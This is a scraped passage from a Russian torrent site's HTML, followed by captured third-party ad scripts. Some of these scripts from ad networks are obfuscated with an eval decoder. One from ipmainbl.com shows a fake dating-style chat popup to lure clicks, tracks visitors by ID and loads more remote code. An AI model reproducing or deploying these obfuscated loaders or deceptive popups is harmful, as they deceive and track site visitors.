	menu_data['selected_order'] = $("#menu_order").val()
}


function  search_form_filter_submit(){

	info_toolbox_show(ms_43);
	$('#content').css('opacity', 0.5);

	console.log('search_form_filter_submit');

	redirect_filter = menu_data['page_canonical'];
	country		= $("#menu_country").val();
	tag				= $("#menu_tag").val();
	genre			= $("#menu_genre").val();
	year			= $("#menu_year").val();
	page			= $("#search_page").val();
	order			= $("#search_sort").val();
	pages			= $("#search_form_filter input[type='radio']:checked").val();

	hide_viewed	= $("#hide_viewed:checked").val()=='on';
	initial_hide_viewed = false;
	if (typeof(perms) !== 'undefined') {
		initial_hide_viewed = $.inArray('hide_viewed',perms)!==-1;
	}
	selected_any = ( country != '-')||( tag != '-')||( genre != '-')||( year != '-');

	if (selected_any){
		redirect_filter += country +'/';
		if ( menu_data['show_order'] ){
			// выводим только один остальное можно определить при парсинге адреса
			if (tag		 != '-')	redirect_filter += tag +'/';
			if (genre	 != '-')	redirect_filter += genre +'/';
			if (year	 != '-')	redirect_filter += year +'/';
		}else{
			// выводим все так как не получается определить при парсинге адреса
			if (	(year	 != '-') || (genre != '-') || (tag != '-') )	redirect_filter += tag +'/';
			if (	(year	 != '-') || (genre != '-') )	redirect_filter += genre +'/';
			if		(year	 != '-')	redirect_filter += year +'/';
		}
	}

	if (page	 != '' && page != '1.html')			redirect_filter += page;
	ext = false;
	if ( menu_data['show_order'] ){
		if (order	 != '6'){
			redirect_filter +=  '?sort=' + order;
			ext = true;
		}
	}

	if (pages	 != '15'){
		if (ext) redirect_filter +=  '&pages=' + pages;
		else redirect_filter +=  '?pages=' + pages;
		ext = true;
	}

	if (initial_hide_viewed != hide_viewed){
		if (ext) redirect_filter +=  '&hide_viewed=' + hide_viewed;
		else redirect_filter +=  '?hide_viewed=' + hide_viewed;
		ext = true;
	}
	console.log('redirect_filter',redirect_filter);
//	return false;


	document.location.href = redirect_filter;
	return false;
}

</script>











				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->
</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="snRgEzp99viPOihSMIU51oRJanGvG4RtPk9e8KqO4Stcx3UVZCNviovZe8KRE6dR"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1769724924-5c7298c0ba566590ddfb846128d23a75eb44e5f5;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 1710
content:
var _0xc69e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe56c(d,e,f){var g=_0xc69e[2][_0xc69e[1]](_0xc69e[0]);var h=g[_0xc69e[3]](0,e);var i=g[_0xc69e[3]](0,f);var j=d[_0xc69e[1]](_0xc69e[0])[_0xc69e[10]]()[_0xc69e[9]](function(a,b,c){if(h[_0xc69e[4]](b)!==-1)return a+=h[_0xc69e[4]](b)*(Math[_0xc69e[8]](e,c))},0);var k=_0xc69e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc69e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe56c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",55,"DnlmzSYhk",13,4,19))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/science/laugh5.js?26930a0.8788962048073161
body_size: 14400
content:
function setCookie_e11b57a1be(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e11b57a1be(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe11b57a1be(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = 'true';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	        let e11b57a1be_animation_slide_new = `from {
                    opacity: 0;
                    transform: translateY(200%);
                    z-index: -1;
                    height: 0;
                    padding: 0;
                    margin-top: 0;
                } to {
                    opacity: 1;
                    transform: none;
                    z-index: 2;
                    height: 244px;
                    padding: 8px 40px 8px 16px;
                    margin-top: 10px;
                }`;

        if (message_vertical_position === 'top') {
            e11b57a1be_animation_slide_new = `from {
                    opacity: 0;
                    z-index: -1;
                    height: 0;
                    padding: 0;
                    margin-top: 0;
                } to {
                    opacity: 1;
                    z-index: 2;
                    height: 244px;
                    padding: 8px 40px 8px 16px;
                    margin-top: 10px;
                }`;
        }

        // AUDIO
        var e11b57a1be_iM = function (e) {
            this.sound = {
                Url: '//cs10.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
                context: null,
                bufferLoader: null
            };
        }

        e11b57a1be_iM.prototype.e11b57a1be_initSound = function () {
            window.AudioContext = window.AudioContext || window.webkitAudioContext;
            this.sound.context = new AudioContext();
            this.e11b57a1be_loadSound();

        }
        e11b57a1be_iM.prototype.e11b57a1be_loadSound = function () {
            var e11b57a1be_request = new XMLHttpRequest();
            e11b57a1be_request.withCredentials = true;
            e11b57a1be_request.responseType = "arraybuffer";
            e11b57a1be_request.addEventListener("load", function () {
                this.sound.context.decodeAudioData(e11b57a1be_request.response, function (buffer) {
                    if (!buffer) {
                        return;
                    }
                    this.sound.bufferLoader = buffer;
                }.bind(this), function (error) {
                    console.error('decodeAudioData error', error);
                });
            }.bind(this), e11b57a1be_request);
            e11b57a1be_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
            e11b57a1be_request.open("GET", this.sound.Url, true);
            e11b57a1be_request.send();
        };
        e11b57a1be_iM.prototype.e11b57a1be_playSound = function () {
            if (this.sound.bufferLoader === null) {
                return;
            }
            var e11b57a1be_src = this.sound.context.createBufferSource();
            e11b57a1be_src.buffer = this.sound.bufferLoader;
            e11b57a1be_src.connect(this.sound.context.destination);
            e11b57a1be_src.start(0);
            e11b57a1be_src.addEventListener("ended", function () {
                e11b57a1be_src.stop(0);
                e11b57a1be_src.disconnect();
            }, e11b57a1be_src);
        };
        var e11b57a1be_ss = new e11b57a1be_iM();
        e11b57a1be_ss.e11b57a1be_initSound();

        const e11b57a1be_date = new Date();
        const e11b57a1be_hour = e11b57a1be_date.getHours() >= 10 ? e11b57a1be_date.getHours() : '0' + e11b57a1be_date.getHours();
        const e11b57a1be_minutes = e11b57a1be_date.getMinutes() >= 10 ? e11b57a1be_date.getMinutes() : '0' + e11b57a1be_date.getMinutes();

        function e11b57a1be_closePopup() {
            document.querySelector('.e11b57a1be_popup').style.display = 'none';
	                }

        function e11b57a1be_goToURL() {
            window.open(clicked_URL);
            document.querySelector('.e11b57a1be_popup').style.display = 'none';
	                }

        let e11b57a1be_isShowedNewMessage = false;
        function e11b57a1be_showNewMessage(animationDelay) {
            if (!e11b57a1be_isShowedNewMessage) {
                const e11b57a1be_animateOnHover = document.querySelector('#e11b57a1be_animateOnHover');
                if (e11b57a1be_animateOnHover) {
                    e11b57a1be_animateOnHover.style.animation = 'e11b57a1be_slideUpNewMessage 0.5s forwards linear';
                    e11b57a1be_animateOnHover.style.animationDelay = animationDelay;
                    e11b57a1be_isShowedNewMessage = true;
                }
            }
        }

        setTimeout(function () {
            if (play_sound !== 'of') { e11b57a1be_ss.e11b57a1be_playSound(); }

            document.head.insertAdjacentHTML('beforeend', `
            <style>

            .e11b57a1be_popup * {
                padding: 0;
                margin: 0;
                font-family: sans-serif;
            }

            @keyframes e11b57a1be_fade {
                from {
                    opacity: 0;
                } to {
                    opacity: 1;
                }
            }

            @keyframes e11b57a1be_slideLeft {
                from {
                    opacity: 0;
                    transform: translateX(100%);
                } to {
                    opacity: 1;
                    transform: none;
                }
            }

            @keyframes e11b57a1be_slideUp {
                from {
                    opacity: 0;
                    transform: translateY(200%);
                } to {
                    opacity: 1;
                    transform: none;
                }
            }

            @keyframes e11b57a1be_slideUpNewMessage {
                ${e11b57a1be_animation_slide_new}
            }

            .e11b57a1be_popup {
                ${message_vertical_position}: 1px; 
                ${message_side_position}: 0; 
            }

            .e11b57a1be_message-main {
                display: none;
            }

            .e11b57a1be_message-wrapper::after {
                content: '';
                position: absolute;
                bottom: 0;
                right: 0;
                background-image: url('//cs10.ipmainbl.com/files/inpage/arrow.svg');
                background-repeat: no-repeat;
                background-size: contain;
                z-index: 1;
                width: 15px;
                height: 9px; 
            }  

            @media screen and (orientation: landscape) {
                .e11b57a1be_popup {
                    zoom: 70%;
                }
            }

            @media screen and (min-width: 1000px) {
                .e11b57a1be_popup {
                    zoom: 90%;
                    ${message_vertical_position}: 10px;
                    ${message_side_position}: 10px;
                }

                .e11b57a1be_message-main {
                    display: block;
                }
            }
        </style>    
        `);

            let e11b57a1be_main_img = `<div id="e11b57a1be_animateOnHover" class="e11b57a1be_message-wrapper e11b57a1be_message-main" style="background-color: #ffffff;box-sizing: border-box; border: 0.5px solid #9BA9B0;border-radius: 24px; opacity: 0; height: 0; position: relative;">
                            <div>
                                <p><img style="height: 225px;border-radius: 10px;" src="${source_main_img}"></p>
                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
                            </div>
                        </div>`;

            if (only_preview_img === 'true') {
                e11b57a1be_main_img = '';
            }            

            let e11b57a1be_sticker_html = `
                <div class="e11b57a1be_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px; overflow: hidden;">
                    <div id="e11b57a1be_goToUrl" style="display: flex; flex-direction: column; justify-content: space-between;">
                        <div style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
                            <div style="min-width: 220px;">
                                <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 2s;">
                                    <div>
                                        <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
                                        <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
                                    </div>
                                </div>
                                <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 3s;">
                                    <div style="min-height: 115px;">
                                        <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p>
                                        <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
                                    </div>
                                </div>
                            </div>
                            <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e11b57a1be_slideLeft 1s forwards; ">
                                <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
                                <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e11b57a1be_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
                            </div>
                        </div>    
                        ${e11b57a1be_main_img}
                    </div>
                    <button id="e11b57a1be_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
                        <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs10.ipmainbl.com/files/inpage/close.svg" alt="close">
                    </button>
                </div>
            `;

            document.body.insertAdjacentHTML('beforeend', e11b57a1be_sticker_html);

            document.querySelector('#e11b57a1be_goToUrl').addEventListener('click', e11b57a1be_goToURL);
            document.querySelector('#e11b57a1be_closePopup').addEventListener('click', e11b57a1be_closePopup);
            if (only_preview_img !== 'true' && show_main_img_immediately === 'true') {
                e11b57a1be_showNewMessage('4s');
            } else {
                setTimeout(() => {
                    document.querySelector('.e11b57a1be_popup').addEventListener('mouseenter', () => e11b57a1be_showNewMessage(0));
                }, delayed_first_impression * 1000 + 3000);
            }
            
            
        }, delayed_first_impression * 1000);}

var e11b57a1be_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_view_' + i) == null) {
		e11b57a1be_view_flag = i;
		break;
	}
}

var e11b57a1be_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_click_' + i) == null) {
		e11b57a1be_click_flag = i;
		break;
	}
}

var e11b57a1be_close_flag = 0;
if (getCookie_e11b57a1be('e11b57a1be_close') == null) {
	e11b57a1be_close_flag = 1;
}

if (e11b57a1be_view_flag != 0 && e11b57a1be_click_flag != 0 && e11b57a1be_close_flag != 0) {
	var e11b57a1be_ud;
	try { e11b57a1be_ud = localStorage.getItem('e11b57a1be_uid'); } catch (e) { }
	
	var e11b57a1be_ims   = document.createElement("script");
	e11b57a1be_ims.type  = "text/javascript";
	e11b57a1be_ims.async = true;
	e11b57a1be_ims.src   = 'https://ipmainbl.com/science/laugh.js?26930&mode=list&u=' + e11b57a1be_ud + '&r=' + Math.random();
	document.body.appendChild(e11b57a1be_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/science/laugh.js?26930&mode=list&u=null&r=0.8126291455311803
body_size: 672
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMjk4MDI1XzIzLjAwNDI3MDVfMTNfMTc2OTcyNDMyODE4NjExNDMxNzZfMjBfMTguMjI0LjguMjBeOTJiNTQxMWJiN2Y1NTU2MWM0OTZhZWY1ZjY1NzUwNGVeMDEuMS4zMC4yMDI2','//cs10.ipmainbl.com/content/61448/3491335.jpg','Света, 19 лет ~1км','Хочешь глянуть еще моих фото?',' ','//cs10.ipmainbl.com/content/61448/3491335.webp','0','//cs10.ipmainbl.com/content/61448/3491335_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17697243281861143176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 1575
content:
var _0xc52e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe74c(d,e,f){var g=_0xc52e[2][_0xc52e[1]](_0xc52e[0]);var h=g[_0xc52e[3]](0,e);var i=g[_0xc52e[3]](0,f);var j=d[_0xc52e[1]](_0xc52e[0])[_0xc52e[10]]()[_0xc52e[9]](function(a,b,c){if(h[_0xc52e[4]](b)!==-1)return a+=h[_0xc52e[4]](b)*(Math[_0xc52e[8]](e,c))},0);var k=_0xc52e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc52e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe74c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",47,"kfBUCjlvn",6,6,50))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 2278
content:
var _0xc71e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe47c(d,e,f){var g=_0xc71e[2][_0xc71e[1]](_0xc71e[0]);var h=g[_0xc71e[3]](0,e);var i=g[_0xc71e[3]](0,f);var j=d[_0xc71e[1]](_0xc71e[0])[_0xc71e[10]]()[_0xc71e[9]](function(a,b,c){if(h[_0xc71e[4]](b)!==-1)return a+=h[_0xc71e[4]](b)*(Math[_0xc71e[8]](e,c))},0);var k=_0xc71e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc71e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe47c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",10,"kgKCfYZrV",5,2,30))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 2493
content:
var _0xc59e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe6c(d,e,f){var g=_0xc59e[2][_0xc59e[1]](_0xc59e[0]);var h=g[_0xc59e[3]](0,e);var i=g[_0xc59e[3]](0,f);var j=d[_0xc59e[1]](_0xc59e[0])[_0xc59e[10]]()[_0xc59e[9]](function(a,b,c){if(h[_0xc59e[4]](b)!==-1)return a+=h[_0xc59e[4]](b)*(Math[_0xc59e[8]](e,c))},0);var k=_0xc59e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc59e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe6c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",1,"rpvZskNlX",33,2,19))